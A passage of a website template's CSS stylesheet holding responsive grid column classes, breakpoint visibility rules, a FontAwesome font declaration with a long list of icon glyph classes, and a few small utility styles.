.xs6-left {

	left: 50%

}

.xs7-left {

	left: 58.33333333%

}

.xs8-left {

	left: 66.66666667%

}

.xs9-left {

	left: 75%

}

.xs10-left {

	left: 83.33333333%

}

.xs11-left {

	left: 91.66666667%

}

.xs12-left {

	left: 100%

}

.xs0-right {

	right: 0

}

.xs1-right {

	right: 8.33333333%

}

.xs2-right {

	right: 16.66666667%

}

.xs3-right {

	right: 25%

}

.xs4-right {

	right: 33.33333333%

}

.xs5-right {

	right: 41.66666667%

}

.xs6-right {

	right: 50%

}

.xs7-right {

	right: 58.33333333%

}

.xs8-right {

	right: 66.66666667%

}

.xs9-right {

	right: 75%

}

.xs10-right {

	right: 83.33333333%

}

.xs11-right {

	right: 91.66666667%

}

.xs12-right {

	right: 100%

}

.xs0-move {

	margin-left: 0

}

.xs1-move {

	margin-left: 8.33333333%

}

.xs2-move {

	margin-left: 16.66666667%

}

.xs3-move {

	margin-left: 25%

}

.xs4-move {

	margin-left: 33.33333333%

}

.xs5-move {

	margin-left: 41.66666667%

}

.xs6-move {

	margin-left: 50%

}

.xs7-move {

	margin-left: 58.33333333%

}

.xs8-move {

	margin-left: 66.66666667%

}

.xs9-move {

	margin-left: 75%

}

.xs10-move {

	margin-left: 83.33333333%

}

.xs11-move {

	margin-left: 91.66666667%

}

.xs12-move {

	margin-left: 100%

}

}

@media(min-width:1000px) {

.xm1, .xm2, .xm3, .xm4, .xm5, .xm6, .xm7, .xm8, .xm9, .xm10, .xm11, .xm12 {

	float: left

}

.xm1 {

	width: 8.33333333%

}

.xm2 {

	width: 16.66666667%

}
.xm3 {

	width: 25%

}
.xm4 {

	width: 33.33333333%

}

.xm5 {

	width: 41.66666667%

}

.xm6 {

	width: 50%

}

.xm7 {

	width: 58.33333333%

}

.xm8 {

	width: 66.66666667%

}

.xm9 {

	width: 75%

}

.xm10 {

	width: 83.33333333%

}

.xm11 {

	width: 91.66666667%

}

.xm12 {

	width: 100%

}

.xm0-left {

	left: 0

}

.xm1-left {

	left: 8.33333333%

}

.xm2-left {

	left: 16.66666667%

}

.xm3-left {

	left: 25%

}

.xm4-left {

	left: 33.33333333%

}

.xm5-left {

	left: 41.66666667%

}

.xm6-left {

	left: 50%

}

.xm7-left {

	left: 58.33333333%

}

.xm8-left {

	left: 66.66666667%

}

.xm9-left {

	left: 75%

}

.xm10-left {

	left: 83.33333333%

}

.xm11-left {

	left: 91.66666667%

}

.xm12-left {

	left: 100%

}

.xm0-right {

	right: 0

}

.xm1-right {

	right: 8.33333333%

}

.xm2-right {

	right: 16.66666667%

}

.xm3-right {

	right: 25%

}

.xm4-right {

	right: 33.33333333%

}

.xm5-right {

	right: 41.66666667%

}

.xm6-right {

	right: 50%

}

.xm7-right {

	right: 58.33333333%

}

.xm8-right {

	right: 66.66666667%

}

.xm9-right {

	right: 75%

}

.xm10-right {

	right: 83.33333333%

}

.xm11-right {

	right: 91.66666667%

}

.xm12-right {

	right: 100%

}

.xm0-move {

	margin-left: 0

}

.xm1-move {

	margin-left: 8.33333333%

}

.xm2-move {

	margin-left: 16.66666667%

}

.xm3-move {

	margin-left: 25%

}

.xm4-move {

	margin-left: 33.33333333%

}

.xm5-move {

	margin-left: 41.66666667%

}

.xm6-move {

	margin-left: 50%

}

.xm7-move {

	margin-left: 58.33333333%

}

.xm8-move {

	margin-left: 66.66666667%

}

.xm9-move {

	margin-left: 75%

}

.xm10-move {

	margin-left: 83.33333333%

}

.xm11-move {

	margin-left: 91.66666667%

}

.xm12-move {

	margin-left: 100%

}

}

@media(min-width:1200px) {

.xb1, .xb2, .xb3, .xb4, .xb5, .xb6, .xb7, .xb8, .xb9, .xb10, .xb11, .xb12 {

	float: left

}

.xb1 {

	width: 8.33333333%

}

.xb2 {

	width: 16.66666667%

}

.xb3 {

	width: 25%

}

.xb4 {

	width: 33.33333333%

}

.xb5 {

	width: 41.66666667%

}

.xb6 {

	width: 50%

}

.xb7 {

	width: 58.33333333%

}

.xb8 {

	width: 66.66666667%

}

.xb9 {

	width: 75%

}

.xb10 {

	width: 83.33333333%

}

.xb11 {

	width: 91.66666667%

}

.xb12 {

	width: 100%

}

.xb0-left {

	left: 0

}

.xb1-left {

	left: 8.33333333%

}

.xb2-left {

	left: 16.66666667%

}

.xb3-left {

	left: 25%

}

.xb4-left {

	left: 33.33333333%

}

.xb5-left {

	left: 41.66666667%

}

.xb6-left {

	left: 50%

}

.xb7-left {

	left: 58.33333333%

}

.xb8-left {

	left: 66.66666667%

}

.xb9-left {

	left: 75%

}

.xb10-left {

	left: 83.33333333%

}

.xb11-left {

	left: 91.66666667%

}

.xb12-left {

	left: 100%

}

.xb0-right {

	right: 0

}

.xb1-right {

	right: 8.33333333%

}

.xb2-right {

	right: 16.66666667%

}

.xb3-right {

	right: 25%

}

.xb4-right {

	right: 33.33333333%

}

.xb5-right {

	right: 41.66666667%

}

.xb6-right {

	right: 50%

}

.xb7-right {

	right: 58.33333333%

}

.xb8-right {

	right: 66.66666667%

}

.xb9-right {

	right: 75%

}

.xb10-right {

	right: 83.33333333%

}

.xb11-right {

	right: 91.66666667%

}

.xb12-right {

	right: 100%

}

.xb0-move {

	margin-left: 0

}

.xb1-move {

	margin-left: 8.33333333%

}

.xb2-move {

	margin-left: 16.66666667%

}

.xb3-move {

	margin-left: 25%

}

.xb4-move {

	margin-left: 33.33333333%

}

.xb5-move {

	margin-left: 41.66666667%

}

.xb6-move {

	margin-left: 50%

}

.xb7-move {

	margin-left: 58.33333333%

}

.xb8-move {

	margin-left: 66.66666667%

}

.xb9-move {

	margin-left: 75%

}

.xb10-move {

	margin-left: 83.33333333%

}

.xb11-move {

	margin-left: 91.66666667%

}

.xb12-move {

	margin-left: 100%

}

}

@media(max-width:760px) {

.show-l {

	display: block!important

}

.hidden-l {

	display: none!important

}

}

@media(min-width:761px) and (max-width:1000px) {

.show-s {

	display: block!important

}

.hidden-s {

	display: none!important

}

}

@media(min-width:1001px) and (max-width:1200px) {

.show-m {

	display: block!important

}

.hidden-m {

	display: none!important

}

}

@media(min-width:1201px) {

.show-b {

	display: block!important

}

.hidden-b {

	display: none!important

}

}

@font-face {

	font-family: 'FontAwesome';

	src: url('/template/default/css/../other/fontawesome-webfont.eot');

	src: url('/template/default/css/../other/fontawesome-webfont.eot') format('embedded-opentype'), url('/template/default/css/../other/fontawesome-webfont.woff') format('woff'), url('/template/default/css/../other/fontawesome-webfont.ttf') format('truetype'), url('/template/default/css/../other/fontawesome-webfont.svg') format('svg');

	font-weight: normal;

	font-style: normal

}

[class*='icon-']:before {

	display: inline-block;

	font-family: "FontAwesome";

	font-weight: normal;

	font-style: normal;

	vertical-align: baseline;

	line-height: 1;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale

}

.icon-glass:before {

	content: "\f000"

}

.icon-music:before {

	content: "\f001"

}

.icon-search:before {

	content: "\f002"

}

.icon-envelope-o:before {

	content: "\f003"

}

.icon-heart:before {

	content: "\f004"

}

.icon-star:before {

	content: "\f005"

}

.icon-star-o:before {

	content: "\f006"

}

.icon-user:before {

	content: "\f007"

}

.icon-film:before {

	content: "\f008"

}

.icon-th-large:before {

	content: "\f009"

}

.icon-th:before {

	content: "\f00a"

}

.icon-th-list:before {

	content: "\f00b"

}

.icon-check:before {

	content: "\f00c"

}

.icon-times:before {

	content: "\f00d"

}

.icon-search-plus:before {

	content: "\f00e"

}

.icon-search-minus:before {

	content: "\f010"

}

.icon-power-off:before {

	content: "\f011"

}

.icon-signal:before {

	content: "\f012"

}

.icon-gear:before, .icon-cog:before {

	content: "\f013"

}

.icon-trash-o:before {

	content: "\f014"

}

.icon-home:before {

	content: "\f015"

}

.icon-file-o:before {

	content: "\f016"

}

.icon-clock-o:before {

	content: "\f017"

}

.icon-road:before {

	content: "\f018"

}

.icon-download:before {

	content: "\f019"

}

.icon-arrow-circle-o-down:before {

	content: "\f01a"

}

.icon-arrow-circle-o-up:before {

	content: "\f01b"

}

.icon-inbox:before {

	content: "\f01c"

}

.icon-play-circle-o:before {

	content: "\f01d"

}

.icon-rotate-right:before, .icon-repeat:before {

	content: "\f01e"

}

.icon-refresh:before {

	content: "\f021"

}

.icon-list-alt:before {

	content: "\f022"

}

.icon-lock:before {

	content: "\f023"

}

.icon-flag:before {

	content: "\f024"

}

.icon-headphones:before {

	content: "\f025"

}

.icon-volume-off:before {

	content: "\f026"

}

.icon-volume-down:before {

	content: "\f027"

}

.icon-volume-up:before {

	content: "\f028"

}

.icon-qrcode:before {

	content: "\f029"

}

.icon-barcode:before {

	content: "\f02a"

}

.icon-tag:before {

	content: "\f02b"

}

.icon-tags:before {

	content: "\f02c"

}

.icon-book:before {

	content: "\f02d"

}

.icon-bookmark:before {

	content: "\f02e"

}

.icon-print:before {

	content: "\f02f"

}

.icon-camera:before {

	content: "\f030"

}

.icon-font:before {

	content: "\f031"

}

.icon-bold:before {

	content: "\f032"

}

.icon-italic:before {

	content: "\f033"

}

.icon-text-height:before {

	content: "\f034"

}

.icon-text-width:before {

	content: "\f035"

}

.icon-align-left:before {

	content: "\f036"

}

.icon-align-center:before {

	content: "\f037"

}

.icon-align-right:before {

	content: "\f038"

}

.icon-align-justify:before {

	content: "\f039"

}

.icon-list:before {

	content: "\f03a"

}

.icon-dedent:before, .icon-outdent:before {

	content: "\f03b"

}

.icon-indent:before {

	content: "\f03c"

}

.icon-video-camera:before {

	content: "\f03d"

}

.icon-photo:before, .icon-image:before, .icon-picture-o:before {

	content: "\f03e"

}

.icon-pencil:before {

	content: "\f040"

}

.icon-map-marker:before {

	content: "\f041"

}

.icon-adjust:before {

	content: "\f042"

}

.icon-tint:before {

	content: "\f043"

}

.icon-edit:before, .icon-pencil-square-o:before {

	content: "\f044"

}

.icon-share-square-o:before {

	content: "\f045"

}

.icon-check-square-o:before {

	content: "\f046"

}

.icon-arrows:before {

	content: "\f047"

}

.icon-step-backward:before {

	content: "\f048"

}

.icon-fast-backward:before {

	content: "\f049"

}

.icon-backward:before {

	content: "\f04a"

}

.icon-play:before {

	content: "\f04b"

}

.icon-pause:before {

	content: "\f04c"

}

.icon-stop:before {

	content: "\f04d"

}

.icon-forward:before {

	content: "\f04e"

}

.icon-fast-forward:before {

	content: "\f050"

}

.icon-step-forward:before {

	content: "\f051"

}

.icon-eject:before {

	content: "\f052"

}

.icon-chevron-left:before {

	content: "\f053"

}

.icon-chevron-right:before {

	content: "\f054"

}

.icon-plus-circle:before {

	content: "\f055"

}

.icon-minus-circle:before {

	content: "\f056"

}

.icon-times-circle:before {

	content: "\f057"

}

.icon-check-circle:before {

	content: "\f058"

}

.icon-question-circle:before {

	content: "\f059"

}

.icon-info-circle:before {

	content: "\f05a"

}

.icon-crosshairs:before {

	content: "\f05b"

}

.icon-times-circle-o:before {

	content: "\f05c"

}

.icon-check-circle-o:before {

	content: "\f05d"

}

.icon-ban:before {

	content: "\f05e"

}

.icon-arrow-left:before {

	content: "\f060"

}

.icon-arrow-right:before {

	content: "\f061"

}

.icon-arrow-up:before {

	content: "\f062"

}

.icon-arrow-down:before {

	content: "\f063"

}

.icon-mail-forward:before, .icon-share:before {

	content: "\f064"

}

.icon-expand:before {

	content: "\f065"

}

.icon-compress:before {

	content: "\f066"

}

.icon-plus:before {

	content: "\f067"

}

.icon-minus:before {

	content: "\f068"

}

.icon-asterisk:before {

	content: "\f069"

}

.icon-exclamation-circle:before {

	content: "\f06a"

}

.icon-gift:before {

	content: "\f06b"

}

.icon-leaf:before {

	content: "\f06c"

}

.icon-fire:before {

	content: "\f06d"

}

.icon-eye:before {

	content: "\f06e"

}

.icon-eye-slash:before {

	content: "\f070"

}

.icon-warning:before, .icon-exclamation-triangle:before {

	content: "\f071"

}

.icon-plane:before {

	content: "\f072"

}

.icon-calendar:before {

	content: "\f073"

}

.icon-random:before {

	content: "\f074"

}

.icon-comment:before {

	content: "\f075"

}

.icon-magnet:before {

	content: "\f076"

}

.icon-chevron-up:before {

	content: "\f077"

}

.icon-chevron-down:before {

	content: "\f078"

}

.icon-retweet:before {

	content: "\f079"

}

.icon-shopping-cart:before {

	content: "\f07a"

}

.icon-folder:before {

	content: "\f07b"

}

.icon-folder-open:before {

	content: "\f07c"

}

.icon-arrows-v:before {

	content: "\f07d"

}

.icon-arrows-h:before {

	content: "\f07e"

}

.icon-bar-chart-o:before {

	content: "\f080"

}

.icon-twitter-square:before {

	content: "\f081"

}

.icon-facebook-square:before {

	content: "\f082"

}

.icon-camera-retro:before {

	content: "\f083"

}

.icon-key:before {

	content: "\f084"

}

.icon-gears:before, .icon-cogs:before {

	content: "\f085"

}

.icon-comments:before {

	content: "\f086"

}

.icon-thumbs-o-up:before {

	content: "\f087"

}

.icon-thumbs-o-down:before {

	content: "\f088"

}

.icon-star-half:before {

	content: "\f089"

}

.icon-heart-o:before {

	content: "\f08a"

}

.icon-sign-out:before {

	content: "\f08b"

}

.icon-linkedin-square:before {

	content: "\f08c"

}

.icon-thumb-tack:before {

	content: "\f08d"

}

.icon-external-link:before {

	content: "\f08e"

}

.icon-sign-in:before {

	content: "\f090"

}

.icon-trophy:before {

	content: "\f091"

}

.icon-github-square:before {

	content: "\f092"

}

.icon-upload:before {

	content: "\f093"

}

.icon-lemon-o:before {

	content: "\f094"

}

.icon-phone:before {

	content: "\f095"

}

.icon-square-o:before {

	content: "\f096"

}

.icon-bookmark-o:before {

	content: "\f097"

}

.icon-phone-square:before {

	content: "\f098"

}

.icon-twitter:before {

	content: "\f099"

}

.icon-facebook:before {

	content: "\f09a"

}

.icon-github:before {

	content: "\f09b"

}

.icon-unlock:before {

	content: "\f09c"

}

.icon-credit-card:before {

	content: "\f09d"

}

.icon-rss:before {

	content: "\f09e"

}

.icon-hdd-o:before {

	content: "\f0a0"

}

.icon-bullhorn:before {

	content: "\f0a1"

}

.icon-bell:before {

	content: "\f0f3"

}

.icon-certificate:before {

	content: "\f0a3"

}

.icon-hand-o-right:before {

	content: "\f0a4"

}

.icon-hand-o-left:before {

	content: "\f0a5"

}

.icon-hand-o-up:before {

	content: "\f0a6"

}

.icon-hand-o-down:before {

	content: "\f0a7"

}

.icon-arrow-circle-left:before {

	content: "\f0a8"

}

.icon-arrow-circle-right:before {

	content: "\f0a9"

}

.icon-arrow-circle-up:before {

	content: "\f0aa"

}

.icon-arrow-circle-down:before {

	content: "\f0ab"

}

.icon-globe:before {

	content: "\f0ac"

}

.icon-wrench:before {

	content: "\f0ad"

}

.icon-tasks:before {

	content: "\f0ae"

}

.icon-filter:before {

	content: "\f0b0"

}

.icon-briefcase:before {

	content: "\f0b1"

}

.icon-arrows-alt:before {

	content: "\f0b2"

}

.icon-group:before, .icon-users:before {

	content: "\f0c0"

}

.icon-chain:before, .icon-link:before {

	content: "\f0c1"

}

.icon-cloud:before {

	content: "\f0c2"

}

.icon-flask:before {

	content: "\f0c3"

}

.icon-cut:before, .icon-scissors:before {

	content: "\f0c4"

}

.icon-copy:before, .icon-files-o:before {

	content: "\f0c5"

}

.icon-paperclip:before {

	content: "\f0c6"

}

.icon-save:before, .icon-floppy-o:before {

	content: "\f0c7"

}

.icon-square:before {

	content: "\f0c8"

}

.icon-navicon:before, .icon-reorder:before, .icon-bars:before {

	content: "\f0c9"

}

.icon-list-ul:before {

	content: "\f0ca"

}

.icon-list-ol:before {

	content: "\f0cb"

}

.icon-strikethrough:before {

	content: "\f0cc"

}

.icon-underline:before {

	content: "\f0cd"

}

.icon-table:before {

	content: "\f0ce"

}

.icon-magic:before {

	content: "\f0d0"

}

.icon-truck:before {

	content: "\f0d1"

}

.icon-pinterest:before {

	content: "\f0d2"

}

.icon-pinterest-square:before {

	content: "\f0d3"

}

.icon-google-plus-square:before {

	content: "\f0d4"

}

.icon-google-plus:before {

	content: "\f0d5"

}

.icon-money:before {

	content: "\f0d6"

}

.icon-caret-down:before {

	content: "\f0d7"

}

.icon-caret-up:before {

	content: "\f0d8"

}

.icon-caret-left:before {

	content: "\f0d9"

}

.icon-caret-right:before {

	content: "\f0da"

}

.icon-columns:before {

	content: "\f0db"

}

.icon-unsorted:before, .icon-sort:before {

	content: "\f0dc"

}

.icon-sort-down:before, .icon-sort-desc:before {

	content: "\f0dd"

}

.icon-sort-up:before, .icon-sort-asc:before {

	content: "\f0de"

}

.icon-envelope:before {

	content: "\f0e0"

}

.icon-linkedin:before {

	content: "\f0e1"

}

.icon-rotate-left:before, .icon-undo:before {

	content: "\f0e2"

}

.icon-legal:before, .icon-gavel:before {

	content: "\f0e3"

}

.icon-dashboard:before, .icon-tachometer:before {

	content: "\f0e4"

}

.icon-comment-o:before {

	content: "\f0e5"

}

.icon-comments-o:before {

	content: "\f0e6"

}

.icon-flash:before, .icon-bolt:before {

	content: "\f0e7"

}

.icon-sitemap:before {

	content: "\f0e8"

}

.icon-umbrella:before {

	content: "\f0e9"

}

.icon-paste:before, .icon-clipboard:before {

	content: "\f0ea"

}

.icon-lightbulb-o:before {

	content: "\f0eb"

}

.icon-exchange:before {

	content: "\f0ec"

}

.icon-cloud-download:before {

	content: "\f0ed"

}

.icon-cloud-upload:before {

	content: "\f0ee"

}

.icon-user-md:before {

	content: "\f0f0"

}

.icon-stethoscope:before {

	content: "\f0f1"

}

.icon-suitcase:before {

	content: "\f0f2"

}

.icon-bell-o:before {

	content: "\f0a2"

}

.icon-coffee:before {

	content: "\f0f4"

}

.icon-cutlery:before {

	content: "\f0f5"

}

.icon-file-text-o:before {

	content: "\f0f6"

}

.icon-building-o:before {

	content: "\f0f7"

}

.icon-hospital-o:before {

	content: "\f0f8"

}

.icon-ambulance:before {

	content: "\f0f9"

}

.icon-medkit:before {

	content: "\f0fa"

}

.icon-fighter-jet:before {

	content: "\f0fb"

}

.icon-beer:before {

	content: "\f0fc"

}

.icon-h-square:before {

	content: "\f0fd"

}

.icon-plus-square:before {

	content: "\f0fe"

}

.icon-angle-double-left:before {

	content: "\f100"

}

.icon-angle-double-right:before {

	content: "\f101"

}

.icon-angle-double-up:before {

	content: "\f102"

}

.icon-angle-double-down:before {

	content: "\f103"

}

.icon-angle-left:before {

	content: "\f104"

}

.icon-angle-right:before {

	content: "\f105"

}

.icon-angle-up:before {

	content: "\f106"

}

.icon-angle-down:before {

	content: "\f107"

}

.icon-desktop:before {

	content: "\f108"

}

.icon-laptop:before {

	content: "\f109"

}

.icon-tablet:before {

	content: "\f10a"

}

.icon-mobile-phone:before, .icon-mobile:before {

	content: "\f10b"

}

.icon-circle-o:before {

	content: "\f10c"

}

.icon-quote-left:before {

	content: "\f10d"

}

.icon-quote-right:before {

	content: "\f10e"

}

.icon-spinner:before {

	content: "\f110"

}

.icon-circle:before {

	content: "\f111"

}

.icon-mail-reply:before, .icon-reply:before {

	content: "\f112"

}

.icon-github-alt:before {

	content: "\f113"

}

.icon-folder-o:before {

	content: "\f114"

}

.icon-folder-open-o:before {

	content: "\f115"

}

.icon-smile-o:before {

	content: "\f118"

}

.icon-frown-o:before {

	content: "\f119"

}

.icon-meh-o:before {

	content: "\f11a"

}

.icon-gamepad:before {

	content: "\f11b"

}

.icon-keyboard-o:before {

	content: "\f11c"

}

.icon-flag-o:before {

	content: "\f11d"

}

.icon-flag-checkered:before {

	content: "\f11e"

}

.icon-terminal:before {

	content: "\f120"

}

.icon-code:before {

	content: "\f121"

}

.icon-mail-reply-all:before, .icon-reply-all:before {

	content: "\f122"

}

.icon-star-half-empty:before, .icon-star-half-full:before, .icon-star-half-o:before {

	content: "\f123"

}

.icon-location-arrow:before {

	content: "\f124"

}

.icon-crop:before {

	content: "\f125"

}

.icon-code-fork:before {

	content: "\f126"

}

.icon-unlink:before, .icon-chain-broken:before {

	content: "\f127"

}

.icon-question:before {

	content: "\f128"

}

.icon-info:before {

	content: "\f129"

}

.icon-exclamation:before {

	content: "\f12a"

}

.icon-superscript:before {

	content: "\f12b"

}

.icon-subscript:before {

	content: "\f12c"

}

.icon-eraser:before {

	content: "\f12d"

}

.icon-puzzle-piece:before {

	content: "\f12e"

}

.icon-microphone:before {

	content: "\f130"

}

.icon-microphone-slash:before {

	content: "\f131"

}

.icon-shield:before {

	content: "\f132"

}

.icon-calendar-o:before {

	content: "\f133"

}

.icon-fire-extinguisher:before {

	content: "\f134"

}

.icon-rocket:before {

	content: "\f135"

}

.icon-maxcdn:before {

	content: "\f136"

}

.icon-chevron-circle-left:before {

	content: "\f137"

}

.icon-chevron-circle-right:before {

	content: "\f138"

}

.icon-chevron-circle-up:before {

	content: "\f139"

}

.icon-chevron-circle-down:before {

	content: "\f13a"

}

.icon-html5:before {

	content: "\f13b"

}

.icon-css3:before {

	content: "\f13c"

}

.icon-anchor:before {

	content: "\f13d"

}

.icon-unlock-alt:before {

	content: "\f13e"

}

.icon-bullseye:before {

	content: "\f140"

}

.icon-ellipsis-h:before {

	content: "\f141"

}

.icon-ellipsis-v:before {

	content: "\f142"

}

.icon-rss-square:before {

	content: "\f143"

}

.icon-play-circle:before {

	content: "\f144"

}

.icon-ticket:before {

	content: "\f145"

}

.icon-minus-square:before {

	content: "\f146"

}

.icon-minus-square-o:before {

	content: "\f147"

}

.icon-level-up:before {

	content: "\f148"

}

.icon-level-down:before {

	content: "\f149"

}

.icon-check-square:before {

	content: "\f14a"

}

.icon-pencil-square:before {

	content: "\f14b"

}

.icon-external-link-square:before {

	content: "\f14c"

}

.icon-share-square:before {

	content: "\f14d"

}

.icon-compass:before {

	content: "\f14e"

}

.icon-toggle-down:before, .icon-caret-square-o-down:before {

	content: "\f150"

}

.icon-toggle-up:before, .icon-caret-square-o-up:before {

	content: "\f151"

}

.icon-toggle-right:before, .icon-caret-square-o-right:before {

	content: "\f152"

}

.icon-euro:before, .icon-eur:before {

	content: "\f153"

}

.icon-gbp:before {

	content: "\f154"

}

.icon-dollar:before, .icon-usd:before {

	content: "\f155"

}

.icon-rupee:before, .icon-inr:before {

	content: "\f156"

}

.icon-cny:before, .icon-rmb:before, .icon-yen:before, .icon-jpy:before {

	content: "\f157"

}

.icon-ruble:before, .icon-rouble:before, .icon-rub:before {

	content: "\f158"

}

.icon-won:before, .icon-krw:before {

	content: "\f159"

}

.icon-bitcoin:before, .icon-btc:before {

	content: "\f15a"

}

.icon-file:before {

	content: "\f15b"

}

.icon-file-text:before {

	content: "\f15c"

}

.icon-sort-alpha-asc:before {

	content: "\f15d"

}

.icon-sort-alpha-desc:before {

	content: "\f15e"

}

.icon-sort-amount-asc:before {

	content: "\f160"

}

.icon-sort-amount-desc:before {

	content: "\f161"

}

.icon-sort-numeric-asc:before {

	content: "\f162"

}

.icon-sort-numeric-desc:before {

	content: "\f163"

}

.icon-thumbs-up:before {

	content: "\f164"

}

.icon-thumbs-down:before {

	content: "\f165"

}

.icon-youtube-square:before {

	content: "\f166"

}

.icon-youtube:before {

	content: "\f167"

}

.icon-xing:before {

	content: "\f168"

}

.icon-xing-square:before {

	content: "\f169"

}

.icon-youtube-play:before {

	content: "\f16a"

}

.icon-dropbox:before {

	content: "\f16b"

}

.icon-stack-overflow:before {

	content: "\f16c"

}

.icon-instagram:before {

	content: "\f16d"

}

.icon-flickr:before {

	content: "\f16e"

}

.icon-adn:before {

	content: "\f170"

}

.icon-bitbucket:before {

	content: "\f171"

}

.icon-bitbucket-square:before {

	content: "\f172"

}

.icon-tumblr:before {

	content: "\f173"

}

.icon-tumblr-square:before {

	content: "\f174"

}

.icon-long-arrow-down:before {

	content: "\f175"

}

.icon-long-arrow-up:before {

	content: "\f176"

}

.icon-long-arrow-left:before {

	content: "\f177"

}

.icon-long-arrow-right:before {

	content: "\f178"

}

.icon-apple:before {

	content: "\f179"

}

.icon-windows:before {

	content: "\f17a"

}

.icon-android:before {

	content: "\f17b"

}

.icon-linux:before {

	content: "\f17c"

}

.icon-dribbble:before {

	content: "\f17d"

}

.icon-skype:before {

	content: "\f17e"

}

.icon-foursquare:before {

	content: "\f180"

}

.icon-trello:before {

	content: "\f181"

}

.icon-female:before {

	content: "\f182"

}

.icon-male:before {

	content: "\f183"

}

.icon-gittip:before {

	content: "\f184"

}

.icon-sun-o:before {

	content: "\f185"

}

.icon-moon-o:before {

	content: "\f186"

}

.icon-archive:before {

	content: "\f187"

}

.icon-bug:before {

	content: "\f188"

}

.icon-vk:before {

	content: "\f189"

}

.icon-weibo:before {

	content: "\f18a"

}

.icon-renren:before {

	content: "\f18b"

}

.icon-pagelines:before {

	content: "\f18c"

}

.icon-stack-exchange:before {

	content: "\f18d"

}

.icon-arrow-circle-o-right:before {

	content: "\f18e"

}

.icon-arrow-circle-o-left:before {

	content: "\f190"

}

.icon-toggle-left:before, .icon-caret-square-o-left:before {

	content: "\f191"

}

.icon-dot-circle-o:before {

	content: "\f192"

}

.icon-wheelchair:before {

	content: "\f193"

}

.icon-vimeo-square:before {

	content: "\f194"

}

.icon-turkish-lira:before, .icon-try:before {

	content: "\f195"

}

.icon-plus-square-o:before {

	content: "\f196"

}

.icon-space-shuttle:before {

	content: "\f197"

}

.icon-slack:before {

	content: "\f198"

}

.icon-envelope-square:before {

	content: "\f199"

}

.icon-wordpress:before {

	content: "\f19a"

}

.icon-openid:before {

	content: "\f19b"

}

.icon-institution:before, .icon-bank:before, .icon-university:before {

	content: "\f19c"

}

.icon-mortar-board:before, .icon-graduation-cap:before {

	content: "\f19d"

}

.icon-yahoo:before {

	content: "\f19e"

}

.icon-google:before {

	content: "\f1a0"

}

.icon-reddit:before {

	content: "\f1a1"

}

.icon-reddit-square:before {

	content: "\f1a2"

}

.icon-stumbleupon-circle:before {

	content: "\f1a3"

}

.icon-stumbleupon:before {

	content: "\f1a4"

}

.icon-delicious:before {

	content: "\f1a5"

}

.icon-digg:before {

	content: "\f1a6"

}

.icon-pied-piper-square:before, .icon-pied-piper:before {

	content: "\f1a7"

}

.icon-pied-piper-alt:before {

	content: "\f1a8"

}

.icon-drupal:before {

	content: "\f1a9"

}

.icon-joomla:before {

	content: "\f1aa"

}

.icon-language:before {

	content: "\f1ab"

}

.icon-fax:before {

	content: "\f1ac"

}

.icon-building:before {

	content: "\f1ad"

}

.icon-child:before {

	content: "\f1ae"

}

.icon-paw:before {

	content: "\f1b0"

}

.icon-spoon:before {

	content: "\f1b1"

}

.icon-cube:before {

	content: "\f1b2"

}

.icon-cubes:before {

	content: "\f1b3"

}

.icon-behance:before {

	content: "\f1b4"

}

.icon-behance-square:before {

	content: "\f1b5"

}

.icon-steam:before {

	content: "\f1b6"

}

.icon-steam-square:before {

	content: "\f1b7"

}

.icon-recycle:before {

	content: "\f1b8"

}

.icon-automobile:before, .icon-car:before {

	content: "\f1b9"

}

.icon-cab:before, .icon-taxi:before {

	content: "\f1ba"

}

.icon-tree:before {

	content: "\f1bb"

}

.icon-spotify:before {

	content: "\f1bc"

}

.icon-deviantart:before {

	content: "\f1bd"

}

.icon-soundcloud:before {

	content: "\f1be"

}

.icon-database:before {

	content: "\f1c0"

}

.icon-file-pdf-o:before {

	content: "\f1c1"

}

.icon-file-word-o:before {

	content: "\f1c2"

}

.icon-file-excel-o:before {

	content: "\f1c3"

}

.icon-file-powerpoint-o:before {

	content: "\f1c4"

}

.icon-file-photo-o:before, .icon-file-picture-o:before, .icon-file-image-o:before {

	content: "\f1c5"

}

.icon-file-zip-o:before, .icon-file-archive-o:before {

	content: "\f1c6"

}

.icon-file-sound-o:before, .icon-file-audio-o:before {

	content: "\f1c7"

}

.icon-file-movie-o:before, .icon-file-video-o:before {

	content: "\f1c8"

}

.icon-file-code-o:before {

	content: "\f1c9"

}

.icon-vine:before {

	content: "\f1ca"

}

.icon-codepen:before {

	content: "\f1cb"

}

.icon-jsfiddle:before {

	content: "\f1cc"

}

.icon-life-bouy:before, .icon-life-saver:before, .icon-support:before, .icon-life-ring:before {

	content: "\f1cd"

}

.icon-circle-o-notch:before {

	content: "\f1ce"

}

.icon-ra:before, .icon-rebel:before {

	content: "\f1d0"

}

.icon-ge:before, .icon-empire:before {

	content: "\f1d1"

}

.icon-git-square:before {

	content: "\f1d2"

}

.icon-git:before {

	content: "\f1d3"

}

.icon-hacker-news:before {

	content: "\f1d4"

}

.icon-tencent-weibo:before {

	content: "\f1d5"

}

.icon-qq:before {

	content: "\f1d6"

}

.icon-wechat:before, .icon-weixin:before {

	content: "\f1d7"

}

.icon-send:before, .icon-paper-plane:before {

	content: "\f1d8"

}

.icon-send-o:before, .icon-paper-plane-o:before {

	content: "\f1d9"

}

.icon-history:before {

	content: "\f1da"

}

.icon-circle-thin:before {

	content: "\f1db"

}

.icon-header:before {

	content: "\f1dc"

}

.icon-paragraph:before {

	content: "\f1dd"

}

.icon-sliders:before {

	content: "\f1de"

}

.icon-share-alt:before {

	content: "\f1e0"

}

.icon-share-alt-square:before {

	content: "\f1e1"

}

.icon-bomb:before {

	content: "\f1e2"

}

.close {

	display: inline-block;

	font-size: 24px;

	cursor: pointer;

	line-height: 24px

}

.close:before {

	content: "\00d7"

}

.leftward {

	display: inline-block;

	width: 0;

	height: 0;

	margin-left: 2px;

	vertical-align: middle;

	border-right: 4px solid;

	border-top: 4px solid transparent;

	border-bottom: 4px solid transparent

}

.rightward {

	display: inline-block;

	width: 0;

	height: 0;

	margin-left: 2px;

	vertical-align: middle;

	border-left: 4px solid;

	border-top: 4px solid transparent;

	border-bottom: 4px solid transparent

}

.upward {

	display: inline-block;

	width: 0;

	height: 0;

	margin-left: 2px;

	vertical-align: middle;

	border-bottom: 4px solid;

	border-right: 4px solid transparent;

	border-left: 4px solid transparent

}

.downward, .arrow {

	display: inline-block;

	width: 0;

	height: 0;

	margin-left: 2px;

	vertical-align: middle;

	border-top: 4px solid;

	border-right: 4px solid transparent;

	border-left: 4px solid transparent

}

.tag {

	font-size: 75%;

	border-radius: .25em;

	background: #999;

	padding: .1em .5em .2em;

	color: #fff

}

